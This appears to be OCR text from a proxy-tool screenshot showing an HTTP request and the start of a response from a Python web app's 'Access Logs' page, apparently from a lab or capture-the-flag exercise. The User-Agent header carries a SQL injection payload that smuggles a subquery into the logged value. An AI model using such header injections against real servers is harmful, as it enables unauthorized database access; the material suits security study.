 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 103.97.125.56:30162
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla', (select 'test'), null, null, null)/*
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.16
3 Date: Mon, 18 Aug 2025 09:10:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 5939
6 Connection: close
7
8 <!doctype html>
9 <html lang="en">
10 <head>
11 <meta charset="utf-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
13 <title>
Access Logs
</title>
14 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min
.css">
15 </head>
16 <body>
17
18 <h1>
Access Logs
</h1>
19 <table class="table">
20 <thead>
21 <tr>
22 <th>